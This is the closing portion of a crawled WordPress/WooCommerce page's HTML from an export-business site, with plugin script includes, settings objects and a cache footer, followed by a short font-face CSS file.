		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerHTML = 'Skip to content';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
</script>
<script src="https://exportgulf.es/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/jquery.plugin.js?ver=201513434" id="jquery-plugin-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.9.3.2" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/popper.min.js?ver=201513434" id="popper-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/datatables.min.js?ver=201513434" id="datatables-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/jquery.counterup.min.js?ver=201513434" id="jquery-counterup-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/time-circle.js?ver=201513434" id="time-circle-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/headding-title.js?ver=201513434" id="headding-title-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/tilt.jquery.min.js?ver=201513434" id="js-tilt-view-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/jQuery-plugin-progressbar.js?ver=201513434" id="jquery-plugin-progressbar-js"></script>
<script src="https://exportgulf.es/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/rselements/assets/js/custom.js?ver=201513434" id="rsaddons-custom-pro-js"></script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.3.2" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/exportgulf.es\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://exportgulf.es/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.3.2" id="wc-order-attribution-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/exportgulf.es\/wp-admin\/admin-ajax.php","nonce":"54e610eeb6","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/exportgulf.es\/erotiskeveller-alreit-institutt-pule-fitte-elite-escorts-europe\/","cart_redirectition":"no","cart_page_url":"https:\/\/exportgulf.es\/esp\/carrito\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"ed7e9effa3","eael_register_nonce":"43bc4f7e9d","eael_lostpassword_nonce":"6afeaa8525","eael_resetpassword_nonce":"75b4416c9d"};
</script>
<script src="https://exportgulf.es/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.5" id="eael-general-js"></script>
<script>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=eng; expires=" + expirationDate.toUTCString() + "; path=/; domain=exportgulf.es; secure; SameSite=Lax";
			}());

</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 66/276 objects using Disk
Page Caching using Disk: Enhanced 
Lazy Loading

Served from: exportgulf.es @ 2024-09-22 17:45:35 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://exportgulf.es/wp-content/uploads/useanyfont/uaf.css?ver=1726580694
body_size: 39
content:
				@font-face {
					font-family: 'athletics-black';
					src: url('/wp-content/uploads/useanyfont/4034athletics-black.woff2') format('woff2'),
						url('/wp-content/uploads/useanyfont/4034athletics-black.woff') format('woff');
					  font-display: auto;
				}

				.athletics-black{font-family: 'athletics-black' !important;}

		